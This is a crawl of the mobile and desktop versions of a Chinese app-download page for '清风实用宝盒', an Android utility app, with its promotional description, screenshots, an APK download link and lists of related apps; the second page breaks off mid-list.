

--- FILE ---
content_type: text/html
request_url: https://m.awxz.com/game/3487.html
body_size: 4871
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="mobile" />
<link rel="dns-prefetch" href="https://m.awxz.com" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="format-detection" content="telephone=no" />
<title>清风实用宝盒app安卓手机版下载-清风实用宝盒app安卓手机版v1.0.0下载-爱玩下载网</title>
<meta name="keywords" content="清风实用宝盒app安卓手机版" />
<meta name="description" content="清风实用宝盒app安卓手机版是个超级好用的工具类应用，清风实用宝盒app有着多个实用功能，提供文件管理与文本编辑和相片加密以及备忘录等服务，清风实用宝盒app帮助大家更加便捷" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<link rel="shortcut icon" href="https://m.awxz.com/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="https://m.awxz.com/skin/css/style.css?t=201912021">
<script src="https://m.awxz.com/skin/js/setsize.js"></script>
<link rel="canonical" href="https://awxz.com/game/3487.html" />
</head>
<body>
<div awxz class="preload"><span class="text"><i class="icon icon-loading"></i>正在加载</span></div>
<div awxz class="page page-index" id="page">
<header awxz class="page-header">
<div awxz class="topbar flex">
<a class="logo-wrap" href="/"><img class="logo" src="https://m.awxz.com/skin/img/mlogo.png" alt="爱玩下载网"></a>
<form class="search-form flex-item" action="/search.php"  method="get"> 
<input class="search-input" type="text" name="keyword" placeholder="输入关键词进行搜索"> 
<button class="search-icon" type="submit"><i><b class="ss">搜索</b></i></button></form></div>
<div awxz class="top-menu" id="topMenu">
<div awxz class="top-menu-body">
<div awxz class="hd"><a class="hd-item on">资源分类</a></div>
<div awxz class="bd"><ul awxz class="bd-item on">
<li><a class="btn headerlanmu1" href="/game/jiaosebanyan/">角色扮演</a></li>
<li><a class="btn headerlanmu2" href="/game/xiuxianyizhi/">休闲益智</a></li>
<li><a class="btn headerlanmu3" href="/game/feixingsheji/">飞行射击</a></li>
<li><a class="btn headerlanmu4" href="/game/dongzuomaoxian/">动作冒险</a></li>
<li><a class="btn headerlanmu5" href="/game/jingyingyangcheng/">经营养成</a></li>
<li><a class="btn headerlanmu6" href="/game/saichejingsu/">赛车竞速</a></li>
<li><a class="btn headerlanmu7" href="/game/tiyujingji/">体育竞技</a></li>
<li><a class="btn headerlanmu8" href="/game/kapaicelue/">卡牌策略</a></li>
<li><a class="btn headerlanmu9" href="/game/tafangcelue/">塔防策略</a></li>
<li><a class="btn headerlanmu10" href="/game/BTshouyou/">其他手游</a></li>
<li><a class="btn " href="/game/yingyinshiting/">其他应用</a></li></ul></div></div>
<div awxz class="top-menu-overlay"></div></div>
<nav class="navbar"><a href="/" class="nav-link ">首页</a><a class="nav-link  nav-link" href="/game/" title="手机游戏">手机游戏</a><a class="nav-link  on" href="/game/yingyinshiting/" title="其他应用">其他应用</a><a class="nav-link  nav-link" href="/gl/" title="游戏攻略">游戏攻略</a><a class="nav-link  nav-link" href="/paihangbang/" title="排行榜">排行榜</a><a href="/zt/" class="nav-link ">专题</a></nav></header>
<section class="page-content">
<div awxz class="soft-info">
<div awxz class="bd"><img class="pic" src="https://awxz.com/d/file/2023/10-09/305ebb82ad23105af153622df54f2f45.png" alt="清风实用宝盒app安卓手机版v1.0.0  1.0.0 ">
<dl awxz class="con"><dt><h1 awxz class="title">清风实用宝盒app安卓手机版v1.0.0 </h1></dt>
<dd>版本：1.0.0 </dd>
<dd>类别：其他应用</dd>
<dd>大小：17.0M</dd>
<dd>时间：2023-10-09 15:25:59</dd>
</dl></div>
<div awxz class="ft" id="download_url_show">
<a href="http://awxz.cr175.com:88/soft/qfsybh.apk" class="btn btn-green and-show" onclick="count_down(3487,'mxzq')" rel="nofollow"><i class="iicon"></i>安卓版下载</a><span class="tip and-show"></span>

</div>
</div>
<div awxz class="section">
<div awxz class="section-hd"><h3 class="title">软件介绍</h3></div>
<div awxz class="soft-remark" id="softRemarkText">
<div awxz class="text">
<div awxz class="text-inner">
<p>清风实用宝盒app安卓手机版是个超级好用的工具类应用，清风实用宝盒app有着多个实用功能，提供文件管理与文本编辑和相片加密以及备忘录等服务，清风实用宝盒app帮助大家更加便捷的管理文件与数据，还有浏览器和下载管理与文件共享等服务，能让用户更流畅地使用网络，还能将文档与文件进行共享以及传输！</p>
<p><img alt="清风实用宝盒app安卓手机版" src="https://awxz.com/d/file/2023/10-09/b813d5d71517a3a59d5da6102e7957f7.jpg" style="width: 279px; height: 496px;" /></p>
<h3>清风实用宝盒亮点</h3>
<p>1、各种文本，包含文档和照片、音视频和电子书等，覆盖了绝大部分用户需要的格式；</p>
<p>2、能够智能辨认二维码，包含扫描条形码以及二维码，便于大家查看商品信息及网页链接；</p>
<p>3、私家定制助手，能够按照用户自身需求进行改动与配置，完全能够满足你的使用需求；</p>
<p>4、各式各样的小工具全部有，玩机形式丰富并且操控步骤方便，各位随时随地开启在线的设置吧。</p>
<h3>清风实用宝盒点评</h3>
<p>清风实用宝盒app是个无需付费的平常生活常见的小助手，清风实用宝盒app拥有着各类常用工具和文档管理与随机密码生成器和二维码扫描以及wifi管理等服务，能够便捷的管理及使用手机里的各类文件属性，并且他还能够生成强悍的密码来保护大家的个人隐私信息！</p>
<h3>清风实用宝盒特性</h3>
<p>1、内含极速书签功能，能够帮助大家极速标记常用文件及文件夹，便于大家快速打开；</p>
<p>2、拥有语音录音转成文字功能，大家能够用语音进行录音，随后直接转换成文字文件；</p>
<p>3、为了确保下载速度与稳定性，大型文件分片下载，能够更迅速稳定的下载大型文件；</p>
<p>4、能够自动备份您的文件与数据，避免数据遗失与损毁，让大家使用更安心。</p>
<h3>清风实用宝盒帮助</h3>
<p>1、在文件加密与离线下载等方面，重视用户隐私安全，能够确保用户的信息安全；</p>
<p>2、为便于全世界用户使用，还内含有文字翻译助手，用户能够轻易进行翻译；</p>
<p>3、为了让大家使用更愉快，内置多款美丽背景墙纸，大家能够任意挑选；</p>
<p>4、有着文字转换语音功能，能够将文本转换成语音播报，便于大家收听。</p></div></div></div>
<div awxz class="soft-remark" id="softRemarkText">
<div awxz class="soft-focus" id="softFocus">
<div awxz class="bd"><ul><li><img alt="清风实用宝盒app安卓手机版" src="https://awxz.com/d/file/2023/10-09/7b59a4bccab9295b02dd3d19ed01b1dd.jpg"></li><li><img alt="清风实用宝盒app安卓手机版" src="https://awxz.com/d/file/2023/10-09/9f6bb2ae161186581aaf4e2e1979238a.jpg"></li><li><img alt="清风实用宝盒app安卓手机版" src="https://awxz.com/d/file/2023/10-09/82702912ddeb261164343533ae85b801.jpg"></li><li><img alt="清风实用宝盒app安卓手机版" src="https://awxz.com/d/file/2023/10-09/b813d5d71517a3a59d5da6102e7957f7.jpg"></li> </ul></div>
<div awxz class="hd"><ul></ul></div>
</div>
<div awxz class="images-preview">
<div awxz class="cont"><a class="close"></a>
<div awxz class="bd"><ul class="clearfix slide_ul"><li><img src="https://awxz.com/d/file/2023/10-09/7b59a4bccab9295b02dd3d19ed01b1dd.jpg" alt="清风实用宝盒app安卓手机版" /></li>
<li><img src="https://awxz.com/d/file/2023/10-09/9f6bb2ae161186581aaf4e2e1979238a.jpg" alt="清风实用宝盒app安卓手机版" /></li>
<li><img src="https://awxz.com/d/file/2023/10-09/82702912ddeb261164343533ae85b801.jpg" alt="清风实用宝盒app安卓手机版" /></li>
<li><img src="https://awxz.com/d/file/2023/10-09/b813d5d71517a3a59d5da6102e7957f7.jpg" alt="清风实用宝盒app安卓手机版" /></li>
     
</ul></div>
</div>
</div>
</div>
</div>
<div awxz class="section" id="hbyx">
<div awxz class="section-hd"><h3 class="title">相关资源</h3></div>
<div awxz class="soft-list"><ul class="list"><li class="item"><a href="/game/415.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-02/34fa161852724479dad6adde9c6c112d.png" alt="姚记捕鱼手游官网版"><div class="tit">姚记捕鱼手游官网版</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/480.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-08/170ea53a38077f054f58f45117cae00f.png" alt="思仙手游官网版v1.0.2.8最新版本"><div class="tit">思仙手游官网版v1.0.2.8最新版本</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/504.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-12/307414c8cb16c02b2376c3e9b86b2043.png" alt="猫之宿约者手游官网手机版v1.0.0"><div class="tit">猫之宿约者手游官网手机版v1.0.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/449.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-06/acf714a850d72439db46cca44c24ab7e.jpg" alt="我的坦克我的团手游官网版v9.6.0"><div class="tit">我的坦克我的团手游官网版v9.6.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/345.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/11-24/5c8db46903c98de849f213f7ef749ced.png" alt="逍遥三国手游官网版v3.1.0.00150002"><div class="tit">逍遥三国手游官网版v3.1.0.00150002</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/41.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/11-14/bf4658a23ec0d759487307540296549d.png" alt="天下策手游官网版v1.46.1"><div class="tit">天下策手游官网版v1.46.1</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/520.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-13/8cfc3e4a896b06397d994cbff4f37a15.png" alt="魔卡之耀手游官网版本v1.1.36"><div class="tit">魔卡之耀手游官网版本v1.1.36</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/373.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/11-28/a189b9390a64f9332390fb321f90e252.png" alt="宝塔之战手游官网版v1.0.22"><div class="tit">宝塔之战手游官网版v1.0.22</div><div class="btn btn-link">下载</div></a></li>
</ul></div></div>
<div awxz class="ad-box"><script src="https://awxz.com/d/js/acmsd/thea3.js"></script></div>
<div awxz class="section" id="hbyx">
<div awxz class="section-hd"><h3 class="title">最新资源</h3></div>
<div awxz class="soft-list"><ul class="list"><li class="item"><a href="/game/8843.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-24/c9514a3c559dc86cff1718656c3e6120.png" alt="鸡鸭家手游正版v1.0"><div class="tit">鸡鸭家手游正版v1.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8884.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-29/2d0a50a7ac30debb1ac0b1d19464fe86.png" alt="青蛙故障乐园体验版v1.0.0"><div class="tit">青蛙故障乐园体验版v1.0.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8905.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/11-03/a07dbe2b7fb4617e862db32c353918bd.png" alt="僵尸世界抉择与重生最新版v3.59"><div class="tit">僵尸世界抉择与重生最新版v3.59</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8809.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-21/949b3c64f47d81cc5b9d7b5479f8df23.png" alt="植物大战太空僵尸免费版v1.0"><div class="tit">植物大战太空僵尸免费版v1.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8801.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-20/de58a72469c985597d6ddca4606ccae7.jpg" alt="异能猎人直装版v1.0.24"><div class="tit">异能猎人直装版v1.0.24</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8741.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-13/977ff85a0fab0e1d5fc6047e7fe9c1f9.jpg" alt="地牢屠戮者汉化版v0.746.2"><div class="tit">地牢屠戮者汉化版v0.746.2</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8893.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-30/013b58d1ada1b1848411cf56ac9f19ad.jpg" alt="海盗之海寻宝之旅免费版v1.0.0"><div class="tit">海盗之海寻宝之旅免费版v1.0.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8879.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-29/f756479949a72acab8b7df5a9cbe0c8b.png" alt="小白大战小鸡毛官方版v1.0"><div class="tit">小白大战小鸡毛官方版v1.0</div><div class="btn btn-link">下载</div></a></li>
</ul></div></div>
<div awxz class="ad-box"></div>
</section>
<footer awxz class="page-footer"><div awxz class="copyright"><p awxz class="txt">Copyright&nbsp;&copy;&nbsp;.All Rights Reserved</p><p class="txt">合作QQ：5078460</p></div></footer>
<script type="text/javascript" src="https://m.awxz.com/skin/js/jquery.min.js?t=20221109"></script><script type="text/javascript" src="https://m.awxz.com/skin/js/common.js"></script><div class="totop" id="totop"><i class="icon icon-top"></i></div>
<script type="text/javascript">
    seajs.use('app/common', function(fn){
fn.init();
fn.softDetail();
    })
</script>
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://m.awxz.com/game/3487.html",
"appid": "否",
"title": "清风实用宝盒app安卓手机版下载-清风实用宝盒app安卓手机版v1.0.0下载-爱玩下载网",
"description": "清风实用宝盒app安卓手机版是个超级好用的工具类应用，清风实用宝盒app有着多个实用功能，提供文件管理与文本编辑和相片加密以及备忘录等服务，清风实用宝盒app帮助大家更加便捷",
"pubDate": "2023-10-09T15:25:59",
"update": "2023-10-09T15:48:28"
}
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://awxz.com/game/3487.html
body_size: 7947
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>清风实用宝盒app安卓手机版下载-清风实用宝盒app安卓手机版v1.0.0下载-爱玩下载网</title>
<link rel="canonical" href="https://awxz.com/game/3487.html">
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.awxz.com/game/3487.html" />
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.awxz.com/game/3487.html" />
<meta name="keywords" content="清风实用宝盒app安卓手机版" />
<meta name="description" content="清风实用宝盒app安卓手机版是个超级好用的工具类应用，清风实用宝盒app有着多个实用功能，提供文件管理与文本编辑和相片加密以及备忘录等服务，清风实用宝盒app帮助大家更加便捷" />
<link href="https://awxz.com/skin/css/gb.css?20221109" type="text/css" rel="stylesheet">
<script type="text/javascript" src="https://awxz.com/skin/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript">var _webInfo = {};_webInfo={Username:"17"};</script>
<script type="text/javascript" src="https://awxz.com/skin/js/awxz.js"></script>
<link href="/skin/css/pg.css" type="text/css" rel="stylesheet">
</head>
<body>
<div awxz class="head">
<div awxz class="top_bar">
<div awxz class="nr">
<p class="lcrj"></p><p class="lcrj">爱玩下载网：提供最新免费的手游，随时随地下载安卓和ios手机游戏，更安全的手游下载站！</p></div></div>
<div awxz class="header">
<div awxz class="logo"><a href="https://awxz.com/"><img src="/skin/img/logo.png" alt="爱玩下载网"></a></div>
<p class="lsrj"></p>
<div awxz class="sous">
<form action="https://awxz.com/search.php" class="search" id="keyword" name="keyword" method="GET" target="_blank">
<div awxz class="search-wrap"><input type="text" class="search_input" style="border-left: 1px solid #d8d8d8;"  name="keyword" id="keyword" placeholder="请输入搜索的关键词" /></div>
<input type="submit" style="border:0px;" value="搜 索" class="search_btn" /></form>
<div awxz class="hot_word">
</div></div>
<div awxz class="sj"><ul awxz class="bd"><li><img class="pic" src="https://awxz.com/skin/img/sjsm.png" alt="手机扫一扫"></li></ul></div></div>
<div awxz class="nav_box">
<div awxz class="nav"><a href="/" class="">首页</a><a class="nav-link" href="/game/" title="手机游戏">手机游戏</a><a class="on" href="/game/yingyinshiting/" title="其他应用">其他应用</a><a class="nav-link" href="/gl/" title="游戏攻略">游戏攻略</a><a class="nav-link" href="/paihangbang/" title="排行榜">排行榜</a><a href="/zt/" class="nav-link ">专题</a></div></div></div><div awxz class="location"><span></span> <a href="/">首页</a> > <a href="//"></a> > <a href="/game/yingyinshiting/">其他应用</a> > 清风实用宝盒app安卓手机版v1.0.0</div>
<div awxz class="show_main">
<div awxz class="downl_details">
<div awxz class="details_info fl">
<img class="img" src="https://awxz.com/d/file/2023/10-09/305ebb82ad23105af153622df54f2f45.png" alt="清风实用宝盒app安卓手机版v1.0.0">
<div awxz class="info">
<div awxz class="bt">
<h1>清风实用宝盒app安卓手机版v1.0.0</h1></div>
<ul><li><span>类别：</span>其他应用</li><li><span>版本：</span>1.0.0</li><li><span>大小：</span>17.0M</li><li><span>平台：</span>安卓/ios</li><li><span>更新时间：</span>2023-10-09 15:25:59</li></ul>
</div></div>
<div awxz class="pfdzbox fl">
<div awxz class="pfbox"><span class="sptit">评分</span><span class="spscore">8.7</span></div>
<div awxz class="scorebox">
<script src="/e/data/js/ajax.js"></script>
<a rel="nofollow" href="JavaScript:makeRequest('/e/public/digg/?classid=17&id=3487&dotop=1&doajax=1&ajaxarea=diggnum','EchoReturnedText','GET','');" class="ascore zan on"><span id="diggnum"><script src="/e/public/ViewClick?classid=17&id=3487&down=5"></script></span></a>
<span class="spline"></span>
<a rel="nofollow" href="JavaScript:makeRequest('/e/public/digg/?classid=17&id=3487&dotop=0&doajax=1&ajaxarea=diggdown','EchoReturnedText','GET','');" class="ascore cai on"><span id="diggdown"><script src="/e/public/ViewClick/?classid=17&id=3487&down=6"></script></span></a>
</div></div>
<div awxz class="show_l2 fl">
<li class="bnt2 "><a class="count_down" href="javascript:" onClick="window.open('http://awxz.cr175.com:88/soft/qfsybh.apk')" rel="nofollow"><span class="icon az"></span><span>安卓下载</span></a></li>

</div>
<div class="show_l2_code fr" id="showl2Code">
<div class="bd">
<img src="/qr/?m=0&amp;e=L&amp;p=3&amp;url=https://m.awxz.com/game/3487.html" alt="扫码下载清风实用宝盒app安卓手机版"  width="110" height="110"> <i class="scan_line"></i>
</div>
<div awxz class="ft">扫码下载</div>
</div></div>
<div awxz class="show_content new_content">
<div awxz class="show_content1">
<div awxz class="detail_tag" id="detailTabs"><ul><li class="on" data-id="yxjs"><span>资源介绍</span></li><li data-id="xgyx"><span>相关资源</span></li><li data-id="cnxh"><span>猜你喜欢</span></li></ul></div>
<div awxz class="nrbox" id="arc_yxjs">
<div awxz class="gamejs">
<div awxz id="j_app_desc"><p>清风实用宝盒app安卓手机版是个超级好用的工具类应用，清风实用宝盒app有着多个实用功能，提供文件管理与文本编辑和相片加密以及备忘录等服务，清风实用宝盒app帮助大家更加便捷的管理文件与数据，还有浏览器和下载管理与文件共享等服务，能让用户更流畅地使用网络，还能将文档与文件进行共享以及传输！</p>
<p><img alt="清风实用宝盒app安卓手机版" src="https://awxz.com/d/file/2023/10-09/b813d5d71517a3a59d5da6102e7957f7.jpg" style="width: 279px; height: 496px;" /></p>
<h3>清风实用宝盒亮点</h3>
<p>1、各种文本，包含文档和照片、音视频和电子书等，覆盖了绝大部分用户需要的格式；</p>
<p>2、能够智能辨认二维码，包含扫描条形码以及二维码，便于大家查看商品信息及网页链接；</p>
<p>3、私家定制助手，能够按照用户自身需求进行改动与配置，完全能够满足你的使用需求；</p>
<p>4、各式各样的小工具全部有，玩机形式丰富并且操控步骤方便，各位随时随地开启在线的设置吧。</p>
<h3>清风实用宝盒点评</h3>
<p>清风实用宝盒app是个无需付费的平常生活常见的小助手，清风实用宝盒app拥有着各类常用工具和文档管理与随机密码生成器和二维码扫描以及wifi管理等服务，能够便捷的管理及使用手机里的各类文件属性，并且他还能够生成强悍的密码来保护大家的个人隐私信息！</p>
<h3>清风实用宝盒特性</h3>
<p>1、内含极速书签功能，能够帮助大家极速标记常用文件及文件夹，便于大家快速打开；</p>
<p>2、拥有语音录音转成文字功能，大家能够用语音进行录音，随后直接转换成文字文件；</p>
<p>3、为了确保下载速度与稳定性，大型文件分片下载，能够更迅速稳定的下载大型文件；</p>
<p>4、能够自动备份您的文件与数据，避免数据遗失与损毁，让大家使用更安心。</p>
<h3>清风实用宝盒帮助</h3>
<p>1、在文件加密与离线下载等方面，重视用户隐私安全，能够确保用户的信息安全；</p>
<p>2、为便于全世界用户使用，还内含有文字翻译助手，用户能够轻易进行翻译；</p>
<p>3、为了让大家使用更愉快，内置多款美丽背景墙纸，大家能够任意挑选；</p>
<p>4、有着文字转换语音功能，能够将文本转换成语音播报，便于大家收听。</p></div>
<div awxz class="hd_wrap" id="hd_wrap">
<div awxz class="hd"><span>软件截图</span></div>
<div awxz class="next_btn sild_btn"><i></i></div>
<div awxz class="prve_btn sild_btn"><i></i></div>
<div awxz class="pics"><p><img src="https://awxz.com/d/file/2023/10-09/7b59a4bccab9295b02dd3d19ed01b1dd.jpg" alt="清风实用宝盒app安卓手机版" /></p>
<p><img src="https://awxz.com/d/file/2023/10-09/9f6bb2ae161186581aaf4e2e1979238a.jpg" alt="清风实用宝盒app安卓手机版" /></p>
<p><img src="https://awxz.com/d/file/2023/10-09/82702912ddeb261164343533ae85b801.jpg" alt="清风实用宝盒app安卓手机版" /></p>
<p><img src="https://awxz.com/d/file/2023/10-09/b813d5d71517a3a59d5da6102e7957f7.jpg" alt="清风实用宝盒app安卓手机版" /></p>
</div></div>
<div awxz class="more_btn"><a href="javascript:void(0)" id="j_app_desc_btn"></a></div></div>
</div></div>
<div awxz class="soft_related_box" id="arc_xgyx">
<div awxz class="hd"><span>相关资源</span></div>
<div awxz class="show_top_list"><ul awxz class="list"><div style="display:none;">清风实用宝盒app安卓手机版v1.0.0</div><li class="item"><a href="/game/3487.html" target="_blank" title="清风实用宝盒app安卓手机版v1.0.0"><img class="pic" src="https://awxz.com/d/file/2023/10-09/305ebb82ad23105af153622df54f2f45.png" alt="清风实用宝盒app安卓手机版v1.0.0">
<div awxz class="spcover"><span>清风实用宝盒app安卓手机版v1.0.0</span></div>
<div awxz class="tit">清风实用宝盒app安卓手机版v1.0.0</div></a></li></ul></div></div>
<div awxz class="soft_related_box" id="arc_cnxh">
<div awxz class="hd"><span>猜你喜欢</span></div>
<div awxz class="show_top_list"><ul awxz class="list"><li awxz class="item"><a href="/game/7644.html" target="_blank" title="战斗机直装v1.5安卓版" class=""><img class="pic" src="https://awxz.com/d/file/2025/04-15/2d2549130ec86d0e7dc32667da15540a.png" alt="战斗机直装v1.5安卓版">
<div awxz class="spcover"><span>战斗机直装v1.5安卓版</span></div>
<div awxz class="tit">战斗机直装v1.5安卓版</div></a></li><li awxz class="item"><a href="/game/7449.html" target="_blank" title="最先软件库app安卓版v5.0.0" class=""><img class="pic" src="https://awxz.com/d/file/2025/03-15/db16f435d593178b4ba379f94441cd79.png" alt="最先软件库app安卓版v5.0.0">
<div awxz class="spcover"><span>最先软件库app安卓版v5.0.0</span></div>
<div awxz class="tit">最先软件库app安卓版v5.0.0</div></a></li><li awxz class="item"><a href="/game/5647.html" target="_blank" title="pgt画质修改器工具app安卓版v0.22.2" class=""><img class="pic" src="https://awxz.com/d/file/2024/08-14/006f659962db02031ba48fb6e80a7188.png" alt="pgt画质修改器工具app安卓版v0.22.2">
<div awxz class="spcover"><span>pgt画质修改器工具app安卓版v0.22.2</span></div>
<div awxz class="tit">pgt画质修改器工具app安卓版v0.22.2</div></a></li><li awxz class="item"><a href="/game/4227.html" target="_blank" title="AI写作岛软件app安卓版v1.0" class=""><img class="pic" src="https://awxz.com/d/file/2024/02-07/ffc460a43bdfb25fe9facb13343ef3c0.png" alt="AI写作岛软件app安卓版v1.0">
<div awxz class="spcover"><span>AI写作岛软件app安卓版v1.0</span></div>
<div awxz class="tit">AI写作岛软件app安卓版v1.0</div></a></li><li awxz class="item"><a href="/game/3762.html" target="_blank" title="视频抠图去水印软件手机版v1.1" class=""><img class="pic" src="https://awxz.com/d/file/2024/01-12/91ce99fc25d1c9ee5b3d87c160f4ac21.png" alt="视频抠图去水印软件手机版v1.1">
<div awxz class="spcover"><span>视频抠图去水印软件手机版v1.1</span></div>
<div awxz class="tit">视频抠图去水印软件手机版v1.1</div></a></li><li awxz class="item"><a href="/game/1120.html" target="_blank" title="123123交管app官方最新版v2.9.1" class=""><img class="pic" src="https://awxz.com/d/file/2023/03-13/d0ba5d6c5096b68c170f50f0b6cf5da3.png" alt="123123交管app官方最新版v2.9.1">
<div awxz class="spcover"><span>123123交管app官方最新版v2.9.1</span></div>
<div awxz class="tit">123123交管app官方最新版v2.9.1</div></a></li><li awxz class="item"><a href="/game/8896.html" target="_blank" title="车牌吉测师手机版下载v1.0" class=""><img class="pic" src="https://awxz.com/d/file/2025/10-31/5cc85f44bc30fda396d38e5ad9929737.png" alt="车牌吉测师手机版下载v1.0">
<div awxz class="spcover"><span>车牌吉测师手机版下载v1.0</span></div>
<div awxz class="tit">车牌吉测师手机版下载v1.0</div></a></li></ul></div></div>
<div awxz class="soft_related_box" id="arc_rmck">
<div awxz class="rmckbox"><script src="/d/js/acmsd/thea2.js"></script></div></div></div>
<div awxz class="show_r newshow_r">
<div awxz class="show_related_game tjsy_game mat25" id="showRelatedGame">
<div awxz class="lingtit">热门资源</div>
<div awxz class="hd bornone"><span class="btn-change">换一换</span></div>
<div awxz class="bd"><ul awxz class="bd-item on"><li class="item">
<a rel="nofollow" href="/game/622.html" target="_blank" title="自动抢红包软件微信免费版最新版2023"><img class="pic" src="https://awxz.com/d/file/2022/12-19/d221e642818ed63e7b250ce0fce0c563.png" alt="自动抢红包软件微信免费版最新版2023">
<div awxz class="spcover"><span>自动抢红包软件微信免费版最新版2023</span></div>
<div awxz class="tit">自动抢红包软件微信免费版最新版2023</div></a></li><li class="item">
<a rel="nofollow" href="/game/624.html" target="_blank" title="韩爱豆app下载安装最新版v8.0.3"><img class="pic" src="https://awxz.com/d/file/2022/12-19/eb4abe01c9c9497b1cfd9d7107745c8b.png" alt="韩爱豆app下载安装最新版v8.0.3">
<div awxz class="spcover"><span>韩爱豆app下载安装最新版v8.0.3</span></div>
<div awxz class="tit">韩爱豆app下载安装最新版v8.0.3</div></a></li><li class="item">
<a rel="nofollow" href="/game/641.html" target="_blank" title="beautybox软件手机版最新免费版v4.8.0"><img class="pic" src="https://awxz.com/d/file/2022/12-21/072ea687db636ac79158747a051b520b.png" alt="beautybox软件手机版最新免费版v4.8.0">
<div awxz class="spcover"><span>beautybox软件手机版最新免费版v4.8.0</span></div>
<div awxz class="tit">beautybox软件手机版最新免费版v4.8.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/642.html" target="_blank" title="迅捷文字识别app免费版官网安装版v6.8.0.0"><img class="pic" src="https://awxz.com/d/file/2022/12-21/c6acb8ceb1159894c156b0385cbf82fc.png" alt="迅捷文字识别app免费版官网安装版v6.8.0.0">
<div awxz class="spcover"><span>迅捷文字识别app免费版官网安装版v6.8.0.0</span></div>
<div awxz class="tit">迅捷文字识别app免费版官网安装版v6.8.0.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/649.html" target="_blank" title="三星s换机助手app最新版3.7.16.1官方安装版"><img class="pic" src="https://awxz.com/d/file/2022/12-22/76659f097eb426cad6095c7644e5d5a3.png" alt="三星s换机助手app最新版3.7.16.1官方安装版">
<div awxz class="spcover"><span>三星s换机助手app最新版3.7.16.1官方安装版</span></div>
<div awxz class="tit">三星s换机助手app最新版3.7.16.1官方安装版</div></a></li><li class="item">
<a rel="nofollow" href="/game/652.html" target="_blank" title="美的空调遥控器手机版app安卓版v9.2代"><img class="pic" src="https://awxz.com/d/file/2022/12-22/994cb679f9e7dca38c0be37720bb3766.png" alt="美的空调遥控器手机版app安卓版v9.2代">
<div awxz class="spcover"><span>美的空调遥控器手机版app安卓版v9.2代</span></div>
<div awxz class="tit">美的空调遥控器手机版app安卓版v9.2代</div></a></li></ul>
<ul awxz class="bd-item"><li class="item">
<a rel="nofollow" href="/game/4934.html" target="_blank" title="记账小本app软件安卓版v1.0"><img class="pic" src="https://awxz.com/d/file/2024/04-04/8051a3a5337d6b1c93ac6c99a132c5d0.png" alt="记账小本app软件安卓版v1.0">
<div awxz class="spcover"><span>记账小本app软件安卓版v1.0</span></div>
<div awxz class="tit">记账小本app软件安卓版v1.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/8151.html" target="_blank" title="译妙蛙面试官app手机版下载v1.0.2"><img class="pic" src="https://awxz.com/d/file/2025/08-01/972aa9f282c7476622db8d7b155e6b32.png" alt="译妙蛙面试官app手机版下载v1.0.2">
<div awxz class="spcover"><span>译妙蛙面试官app手机版下载v1.0.2</span></div>
<div awxz class="tit">译妙蛙面试官app手机版下载v1.0.2</div></a></li><li class="item">
<a rel="nofollow" href="/game/8534.html" target="_blank" title="无为社区安卓版v0.4"><img class="pic" src="https://awxz.com/d/file/2025/09-12/32922bd417f9fb60b1acb44bc4de9d1d.png" alt="无为社区安卓版v0.4">
<div awxz class="spcover"><span>无为社区安卓版v0.4</span></div>
<div awxz class="tit">无为社区安卓版v0.4</div></a></li><li class="item">
<a rel="nofollow" href="/game/4040.html" target="_blank" title="幻兽帕鲁主题壁纸手机版v1.1"><img class="pic" src="https://awxz.com/d/file/2024/01-29/85901cdb5feeb9b1ecf185674714c0e4.png" alt="幻兽帕鲁主题壁纸手机版v1.1">
<div awxz class="spcover"><span>幻兽帕鲁主题壁纸手机版v1.1</span></div>
<div awxz class="tit">幻兽帕鲁主题壁纸手机版v1.1</div></a></li><li class="item">
